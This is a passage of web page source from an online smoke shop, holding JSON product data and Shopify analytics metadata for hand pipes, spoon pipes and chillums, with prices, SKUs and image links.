Pipe\"},\"id\":\"40696803557557\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Blue7.jpg?v=1629998488\"},\"sku\":\"MZX-0002\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Garden Gnome Hand Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"6170058686645\",\"untranslatedTitle\":\"Art of Smoke Garden Gnome Hand Pipe\",\"url\":\"\/products\/art-of-smoke-garden-gnome-hand-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"37914862977205\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434\"},\"sku\":\"AOSGNOME\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Shot Glass Pipe\",\"vendor\":\"Daily High Club\",\"id\":\"7525197775029\",\"untranslatedTitle\":\"Daily High Club Shot Glass Pipe\",\"url\":\"\/products\/daily-high-club-shot-glass-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"43207434043573\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/shot-glass-pipe.jpg?v=1698717205\"},\"sku\":\"004-SHOT-GLASS-PIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Chicken Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"7501990232245\",\"untranslatedTitle\":\"Art of Smoke Chicken Pipe\",\"url\":\"\/products\/art-of-smoke-chicken-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"43139968434357\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295\"},\"sku\":\"AOSCHICKEN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Koi Ceramic Hand Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"4508010184787\",\"untranslatedTitle\":\"Art of Smoke Koi Ceramic Hand Pipe\",\"url\":\"\/products\/art-of-smoke-koi-ceramic-hand-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"32000945127507\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_6623.jpg?v=1595004093\"},\"sku\":\"AOS112\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Metal Hand Pipe with Silicone Banana Skin\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684439740597\",\"untranslatedTitle\":\"Metal Hand Pipe with Silicone Banana Skin\",\"url\":\"\/products\/metal-hand-pipe-with-silicone-banana-skin\",\"type\":\"Dry Pipe\"},\"id\":\"39843733405877\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872\"},\"sku\":\"YNMP01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"\\\"King of the Tigers\\\" Hand Pipe\",\"vendor\":\"LA Pipes\",\"id\":\"4499548602451\",\"untranslatedTitle\":\"\\\"King of the Tigers\\\" Hand Pipe\",\"url\":\"\/products\/king-of-the-tigers-hand-pipe\",\"type\":\"Spoon\"},\"id\":\"31981272367187\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/797A8972.jpg?v=1594303415\"},\"sku\":\"TK-P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Dino Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"6925274087605\",\"untranslatedTitle\":\"Art of Smoke Dino Pipe\",\"url\":\"\/products\/art-of-smoke-dino-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"40814335426741\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/DIno2.jpg?v=1629398209\"},\"sku\":\"AOS-DINO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empire Glassworks Dragon Sphere Small Spoon Pipe\",\"vendor\":\"Empire Glassworks\",\"id\":\"4414424678483\",\"untranslatedTitle\":\"Empire Glassworks Dragon Sphere Small Spoon Pipe\",\"url\":\"\/products\/empire-glassworks-dragon-mini-glass-spoon-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"31596418465875\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906\"},\"sku\":\"1673\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Smiling Skull Ceramic Pipe\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684476211381\",\"untranslatedTitle\":\"Smiling Skull Ceramic Pipe\",\"url\":\"\/products\/smiling-skull-ceramic-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"39843834757301\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031\"},\"sku\":\"JMP-C-28\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"High Tech Pipes - The Original Budbomb XL\",\"vendor\":\"High Tech Pipes\",\"id\":\"7569597071541\",\"untranslatedTitle\":\"High Tech Pipes - The Original Budbomb XL\",\"url\":\"\/products\/high-tech-pipes-the-original-budbomb-xl\",\"type\":\"Dry Pipe\"},\"id\":\"43349780332725\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535\"},\"sku\":\"BBGXL\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SakiBomb Kitty Nail Polish Dry Pipe\",\"vendor\":\"SakiBomb\",\"id\":\"7894711271605\",\"untranslatedTitle\":\"SakiBomb Kitty Nail Polish Dry Pipe\",\"url\":\"\/products\/sakibomb-kitty-red-nail-polish-dry-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"44253304783029\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-S31016_eeac2cf5-05eb-4157-8e01-7c2139d6cf21.jpg?v=1717733293\"},\"sku\":\"S31016\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SakiBomb Lipstick Chillum\",\"vendor\":\"SakiBomb\",\"id\":\"7894711402677\",\"untranslatedTitle\":\"SakiBomb Lipstick Chillum\",\"url\":\"\/products\/sakibomb-red-lipstick-chillum\",\"type\":\"Chillum\"},\"id\":\"44253287055541\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DSC08731_8235c781-60f6-4ff1-bf06-afa8a5b2b064.jpg?v=1717733090\"},\"sku\":\"S31015\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Trippy Cat Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7946689183925\",\"untranslatedTitle\":\"Daily High Club Trippy Cat Silipipe\",\"url\":\"\/products\/daily-high-club-trippy-cat-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"44395865112757\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735\"},\"sku\":\"009-TRIPPYCAT-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Pirate Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"8019648315573\",\"untranslatedTitle\":\"Daily High Club Pirate Silipipe\",\"url\":\"\/products\/pirate-silipipe-for-august-2024\",\"type\":\"Dry Pipe\"},\"id\":\"44616835039413\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062\"},\"sku\":\"009-PIRATE-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Roast \u0026 Toast - Large OG Pipe Mug - 420 Rasta\",\"vendor\":\"Roast \u0026 Toast\",\"id\":\"8030067589301\",\"untranslatedTitle\":\"Premium Roast \u0026 Toast - Large OG Pipe Mug - 420 Rasta\",\"url\":\"\/products\/premium-roast-toast-large-og-pipe-mug-420-rasta\",\"type\":\"Dry Pipe\"},\"id\":\"44644510236853\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539961418_360x_0db211af-cce1-4a0a-9cda-c17906e3bfe3.jpg?v=1726780581\"},\"sku\":\"PRT-PM-L-420RAS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Roamin' Garden Gnome Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"8039620673717\",\"untranslatedTitle\":\"Daily High Club Roamin' Garden Gnome Silipipe\",\"url\":\"\/products\/gnome-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"44683331567797\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139\"},\"sku\":\"009-GNOME-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Zombie Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"8072017936565\",\"untranslatedTitle\":\"Daily High Club Zombie Silipipe\",\"url\":\"\/products\/daily-high-club-zombie-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"44793656344757\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531\"},\"sku\":\"009-ZOMBIE-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.25,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pill Transformer Metal Hand Pipe\",\"vendor\":\"Smoke Cartel\",\"id\":\"4463274557523\",\"untranslatedTitle\":\"Pill Transformer Metal Hand Pipe\",\"url\":\"\/products\/pill-transformer-metal-hand-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"31830325461075\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936\"},\"sku\":\"PP2393\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RYOT Acrylic Magnetic Dugout\",\"vendor\":\"Ryot\",\"id\":\"4463338684499\",\"untranslatedTitle\":\"RYOT Acrylic Magnetic Dugout\",\"url\":\"\/products\/ryot-acrylic-magnetic-taster-box-dugout\",\"type\":\"Dry Pipe\"},\"id\":\"31830454403155\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331\"},\"sku\":\"MPB-AC-RB-SR\",\"title\":\"Red Black\",\"untranslatedTitle\":\"Red Black\"},{\"price\":{\"amount\":95.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empire Glassworks Galacticat Dry Pipe\",\"vendor\":\"Empire Glassworks\",\"id\":\"7964272754869\",\"untranslatedTitle\":\"Empire Glassworks Galacticat Dry Pipe\",\"url\":\"\/products\/galacticat-dry-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"44441271500981\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109\"},\"sku\":\"1910\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empire Glassworks \\\"Koi Pond\\\" Spoon Pipe\",\"vendor\":\"Empire Glassworks\",\"id\":\"4402532548691\",\"untranslatedTitle\":\"Empire Glassworks \\\"Koi Pond\\\" Spoon Pipe\",\"url\":\"\/products\/empire-glassworks-koi-pond-spoon-pipe\",\"type\":\"Spoon\"},\"id\":\"31530416078931\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_4725.jpg?v=1581606642\"},\"sku\":\"1938\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4426462068819,"gid":"gid:\/\/shopify\/Product\/4426462068819","vendor":"Roast \u0026 Toast","type":"Dry Pipe","handle":"roast-toast-ceramic-pipe-mug-bikini-body","variants":[{"id":31649991884883,"price":2599,"name":"Roast \u0026 Toast Ceramic Pipe Mug - Bikini Body - Green","public_title":"Green","sku":"82471"},{"id":31649991917651,"price":2599,"name":"Roast \u0026 Toast Ceramic Pipe Mug - Bikini Body - Red","public_title":"Red","sku":"PP2762RD"}],"remote":false},{"id":4463277015123,"gid":"gid:\/\/shopify\/Product\/4463277015123","vendor":"PieceMaker","type":"Dry Pipe","handle":"piecemaker-karma-go-silicone-pipe","variants":[{"id":31830328311891,"price":2999,"name":"Piecemaker Karma Go Silicone Pipe","public_title":null,"sku":"PP2464"}],"remote":false},{"id":4463356248147,"gid":"gid:\/\/shopify\/Product\/4463356248147","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"portable-metal-hand-pipe-1","variants":[{"id":31830502211667,"price":1450,"name":"Portable Metal Hand Pipe","public_title":null,"sku":"PP950"}],"remote":false},{"id":4510813749331,"gid":"gid:\/\/shopify\/Product\/4510813749331","vendor":"Dispoze-a-Bowl","type":"Dry Pipe","handle":"dispoze-a-bowl-disposable-hand-pipes","variants":[{"id":42251792089269,"price":900,"name":"Dispoze-a-Bowl Disposable Hand Pipes - 3pk","public_title":"3pk","sku":"DISPOZE-3PK"},{"id":42251792122037,"price":3499,"name":"Dispoze-a-Bowl Disposable Hand Pipes - 25pk","public_title":"25pk","sku":"DSP-BLK25"}],"remote":false},{"id":6595235119285,"gid":"gid:\/\/shopify\/Product\/6595235119285","vendor":"Freeze Pipe","type":"Dry Pipe","handle":"freeze-pipe-hand-pipe-with-glycerin-chamber","variants":[{"id":39489295810741,"price":7995,"name":"Freeze Pipe Hand Pipe with Glycerin Chamber","public_title":null,"sku":"DS-FP"}],"remote":false},{"id":6684576153781,"gid":"gid:\/\/shopify\/Product\/6684576153781","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"silicone-elephant-hand-pipe","variants":[{"id":39844227023029,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Blue Orange","public_title":"Silicone Elephant Hand Pipe | Blue Orange","sku":"BBS137BO"},{"id":39844227055797,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Blue White","public_title":"Silicone Elephant Hand Pipe | Blue White","sku":"BBS137BW"},{"id":39844227088565,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Green White","public_title":"Silicone Elephant Hand Pipe | Green White","sku":"BBS137GW"},{"id":39844227121333,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Pink Blue","public_title":"Silicone Elephant Hand Pipe | Pink Blue","sku":"BBS137PB"},{"id":39844227154101,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Purple Green","public_title":"Silicone Elephant Hand Pipe | Purple Green","sku":"BBS137PPG"},{"id":39844227186869,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Pink Yellow","public_title":"Silicone Elephant Hand Pipe | Pink Yellow","sku":"BBS137PY"},{"id":39844227219637,"price":3000,"name":"Silicone Elephant Hand Pipe - Silicone Elephant Hand Pipe | Rasta","public_title":"Silicone Elephant Hand Pipe | Rasta","sku":"BBS137RT"}],"remote":false},{"id":7203229991093,"gid":"gid:\/\/shopify\/Product\/7203229991093","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-vw-beetle-pipe","variants":[{"id":41981911138485,"price":4999,"name":"Art of Smoke Bug Car Pipe - Teal","public_title":"Teal","sku":"AOSVW"},{"id":41981911171253,"price":4999,"name":"Art of Smoke Bug Car Pipe - Blue","public_title":"Blue","sku":"AOSVWBLUE"}],"remote":false},{"id":7459951411381,"gid":"gid:\/\/shopify\/Product\/7459951411381","vendor":"Ooze","type":"Dry Pipe","handle":"ooze-toxic-waste-barrel-ceramic-mug-pipe","variants":[{"id":42908831056053,"price":3000,"name":"Ooze Toxic Waste Barrel Ceramic Mug Pipe","public_title":null,"sku":"OOZ-941"}],"remote":false},{"id":7502352056501,"gid":"gid:\/\/shopify\/Product\/7502352056501","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-mad-hatter-silipipe","variants":[{"id":43140960321717,"price":2999,"name":"Daily High Club Mad Hatter Silipipe","public_title":null,"sku":"009-SILICONE-MADHATTER"}],"remote":false},{"id":7502352220341,"gid":"gid:\/\/shopify\/Product\/7502352220341","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-shark-silipipe","variants":[{"id":43140960485557,"price":2999,"name":"Daily High Club Shark Silipipe","public_title":null,"sku":"009-SILICONE-SHARK"}],"remote":false},{"id":7502352122037,"gid":"gid:\/\/shopify\/Product\/7502352122037","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-dino-silipipe","variants":[{"id":43140960387253,"price":2999,"name":"Daily High Club Dino Silipipe","public_title":null,"sku":"009-DINO-SILIPIPE"}],"remote":false},{"id":7502352285877,"gid":"gid:\/\/shopify\/Product\/7502352285877","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-mobster-silipipe","variants":[{"id":43140960551093,"price":2999,"name":"Daily High Club Mobster Silipipe","public_title":null,"sku":"009-MOBSTER-SILIPIPE"}],"remote":false},{"id":7635290620085,"gid":"gid:\/\/shopify\/Product\/7635290620085","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-elf-silipipe","variants":[{"id":43566819541173,"price":2999,"name":"Daily High Club Elf Silipipe","public_title":null,"sku":"009-ELF-SILIPIPE"}],"remote":false},{"id":7569597137077,"gid":"gid:\/\/shopify\/Product\/7569597137077","vendor":"High Tech Pipes","type":"Dry Pipe","handle":"high-tech-pipes-the-original-budbomb","variants":[{"id":43349780463797,"price":4995,"name":"High Tech Pipes - The Original Budbomb - Black","public_title":"Black","sku":"BBB"},{"id":43349780496565,"price":4995,"name":"High Tech Pipes - The Original Budbomb - Silver","public_title":"Silver","sku":"BBS"}],"remote":false},{"id":7676006990005,"gid":"gid:\/\/shopify\/Product\/7676006990005","vendor":"CipherBrand","type":"Dry Pipe","handle":"nova-carbon-black","variants":[{"id":43691026120885,"price":11999,"name":"Cipher NOVA Electronic Smoking Pipe - Carbon Black","public_title":"Carbon Black","sku":"CIP-NOVA-CB-001-BASE-KIT"},{"id":43691026153653,"price":11999,"name":"Cipher NOVA Electronic Smoking Pipe - Stainless Steel","public_title":"Stainless Steel","sku":"CIP-NOVA-SS-001-BASE-KIT"}],"remote":false},{"id":7501990723765,"gid":"gid:\/\/shopify\/Product\/7501990723765","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-leaf-pipe","variants":[{"id":43139969876149,"price":3000,"name":"Art of Smoke Leaf Pipe","public_title":null,"sku":"AOSLEAF"}],"remote":false},{"id":7716034707637,"gid":"gid:\/\/shopify\/Product\/7716034707637","vendor":"Daily High Club","type":"Dry Pipe","handle":"alien-silipipe-for-march-2024","variants":[{"id":43832108155061,"price":2999,"name":"Daily High Club Alien Silipipe","public_title":null,"sku":"009-ALIEN-SILIPIPE"}],"remote":false},{"id":7715990470837,"gid":"gid:\/\/shopify\/Product\/7715990470837","vendor":"Daily High Club","type":"Dry Pipe","handle":"capybara-silipipe-for-february-2024","variants":[{"id":43832006115509,"price":2999,"name":"Daily High Club Capybara Silipipe","public_title":null,"sku":"009-CAPYBARA-SILIPIPE"}],"remote":false},{"id":7381947646133,"gid":"gid:\/\/shopify\/Product\/7381947646133","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-eggplant-pipe","variants":[{"id":42567597588661,"price":3000,"name":"Art of Smoke Eggplant Pipe","public_title":null,"sku":"AOSEGGPLANT"}],"remote":false},{"id":7703990730933,"gid":"gid:\/\/shopify\/Product\/7703990730933","vendor":"Art of Smoke","type":"Dry Pipe","handle":"kitty-cat-pipe-ashtray","variants":[{"id":43793980555445,"price":3500,"name":"Art of Smoke Kitty Cat Pipe \u0026 Ashtray","public_title":null,"sku":"AOSKITTY"}],"remote":false},{"id":6684444459189,"gid":"gid:\/\/shopify\/Product\/6684444459189","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"metal-hand-pipe-with-colored-finish","variants":[{"id":39843745661109,"price":699,"name":"Metal Hand Pipe with Colored Finish","public_title":null,"sku":"SFMP08"}],"remote":false},{"id":7381947580597,"gid":"gid:\/\/shopify\/Product\/7381947580597","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-banana-pipe","variants":[{"id":42567597424821,"price":4000,"name":"Art of Smoke Banana Pipe","public_title":null,"sku":"AOSBANANA"}],"remote":false},{"id":6684578840757,"gid":"gid:\/\/shopify\/Product\/6684578840757","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"sneak-a-toke-bolt-pipe","variants":[{"id":39844237279413,"price":440,"name":"Sneak-A-Toke Bolt Pipe - Sneak-A-Toke Bolt Pipe | Blue","public_title":"Sneak-A-Toke Bolt Pipe | Blue","sku":"BM121B"},{"id":39844237312181,"price":440,"name":"Sneak-A-Toke Bolt Pipe - Sneak-A-Toke Bolt Pipe | Black","public_title":"Sneak-A-Toke Bolt Pipe | Black","sku":"BM121BK"},{"id":39844237377717,"price":440,"name":"Sneak-A-Toke Bolt Pipe - Sneak-A-Toke Bolt Pipe | Red","public_title":"Sneak-A-Toke Bolt Pipe | Red","sku":"BM121R"},{"id":39844237410485,"price":440,"name":"Sneak-A-Toke Bolt Pipe - Sneak-A-Toke Bolt Pipe | Silver","public_title":"Sneak-A-Toke Bolt Pipe | Silver","sku":"BM121S"}],"remote":false},{"id":4418443968595,"gid":"gid:\/\/shopify\/Product\/4418443968595","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-hedgehog-pipe","variants":[{"id":31616324239443,"price":3500,"name":"Art of Smoke Hedgehog Pipe","public_title":null,"sku":"AOS105"}],"remote":false},{"id":4418444591187,"gid":"gid:\/\/shopify\/Product\/4418444591187","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-elephant-pipe","variants":[{"id":31616325386323,"price":6000,"name":"Art of Smoke Elephant Pipe","public_title":null,"sku":"AOSELE"}],"remote":false},{"id":6045835428021,"gid":"gid:\/\/shopify\/Product\/6045835428021","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-mermaid-ceramic-hand-pipe","variants":[{"id":37407553978549,"price":4000,"name":"Art of Smoke Mermaid Ceramic Hand Pipe","public_title":null,"sku":"AOS-MERMAID"}],"remote":false},{"id":6895872671925,"gid":"gid:\/\/shopify\/Product\/6895872671925","vendor":"Weedgets","type":"Dry Pipe","handle":"weedgets-maze-x-hand-pipe","variants":[{"id":40696803557557,"price":9900,"name":"Weedgets Maze-X Hand Pipe - Blue","public_title":"Blue","sku":"MZX-0002"},{"id":40696803524789,"price":9900,"name":"Weedgets Maze-X Hand Pipe - Black","public_title":"Black","sku":"MZX-0001"},{"id":42742021750965,"price":9900,"name":"Weedgets Maze-X Hand Pipe - Purple","public_title":"Purple","sku":"MZX-0003"},{"id":42742021783733,"price":9900,"name":"Weedgets Maze-X Hand Pipe - Gold","public_title":"Gold","sku":"MZX-0004"}],"remote":false},{"id":6170058686645,"gid":"gid:\/\/shopify\/Product\/6170058686645","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-garden-gnome-hand-pipe","variants":[{"id":37914862977205,"price":3000,"name":"Art of Smoke Garden Gnome Hand Pipe","public_title":null,"sku":"AOSGNOME"}],"remote":false},{"id":7525197775029,"gid":"gid:\/\/shopify\/Product\/7525197775029","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-shot-glass-pipe","variants":[{"id":43207434043573,"price":2999,"name":"Daily High Club Shot Glass Pipe","public_title":null,"sku":"004-SHOT-GLASS-PIPE"}],"remote":false},{"id":7501990232245,"gid":"gid:\/\/shopify\/Product\/7501990232245","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-chicken-pipe","variants":[{"id":43139968434357,"price":3000,"name":"Art of Smoke Chicken Pipe","public_title":null,"sku":"AOSCHICKEN"}],"remote":false},{"id":4508010184787,"gid":"gid:\/\/shopify\/Product\/4508010184787","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-koi-ceramic-hand-pipe","variants":[{"id":32000945127507,"price":3000,"name":"Art of Smoke Koi Ceramic Hand Pipe","public_title":null,"sku":"AOS112"}],"remote":false},{"id":6684439740597,"gid":"gid:\/\/shopify\/Product\/6684439740597","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"metal-hand-pipe-with-silicone-banana-skin","variants":[{"id":39843733405877,"price":899,"name":"Metal Hand Pipe with Silicone Banana Skin","public_title":null,"sku":"YNMP01"}],"remote":false},{"id":4499548602451,"gid":"gid:\/\/shopify\/Product\/4499548602451","vendor":"LA Pipes","type":"Spoon","handle":"king-of-the-tigers-hand-pipe","variants":[{"id":31981272367187,"price":7999,"name":"\"King of the Tigers\" Hand Pipe","public_title":null,"sku":"TK-P"}],"remote":false},{"id":6925274087605,"gid":"gid:\/\/shopify\/Product\/6925274087605","vendor":"Art of Smoke","type":"Dry Pipe","handle":"art-of-smoke-dino-pipe","variants":[{"id":40814335426741,"price":4000,"name":"Art of Smoke Dino Pipe","public_title":null,"sku":"AOS-DINO"}],"remote":false},{"id":4414424678483,"gid":"gid:\/\/shopify\/Product\/4414424678483","vendor":"Empire Glassworks","type":"Dry Pipe","handle":"empire-glassworks-dragon-mini-glass-spoon-pipe","variants":[{"id":31596418465875,"price":5500,"name":"Empire Glassworks Dragon Sphere Small Spoon Pipe","public_title":null,"sku":"1673"}],"remote":false},{"id":6684476211381,"gid":"gid:\/\/shopify\/Product\/6684476211381","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"smiling-skull-ceramic-pipe","variants":[{"id":39843834757301,"price":2999,"name":"Smiling Skull Ceramic Pipe","public_title":null,"sku":"JMP-C-28"}],"remote":false},{"id":7569597071541,"gid":"gid:\/\/shopify\/Product\/7569597071541","vendor":"High Tech Pipes","type":"Dry Pipe","handle":"high-tech-pipes-the-original-budbomb-xl","variants":[{"id":43349780332725,"price":5595,"name":"High Tech Pipes - The Original Budbomb XL - Gold","public_title":"Gold","sku":"BBGXL"},{"id":43349780365493,"price":5595,"name":"High Tech Pipes - The Original Budbomb XL - Black","public_title":"Black","sku":"BBBXL"},{"id":43349780398261,"price":5595,"name":"High Tech Pipes - The Original Budbomb XL - Silver","public_title":"Silver","sku":"BBSXL"}],"remote":false},{"id":7894711271605,"gid":"gid:\/\/shopify\/Product\/7894711271605","vendor":"SakiBomb","type":"Dry Pipe","handle":"sakibomb-kitty-red-nail-polish-dry-pipe","variants":[{"id":44253304783029,"price":4000,"name":"SakiBomb Kitty Nail Polish Dry Pipe - Red","public_title":"Red","sku":"S31016"},{"id":44253304815797,"price":4000,"name":"SakiBomb Kitty Nail Polish Dry Pipe - 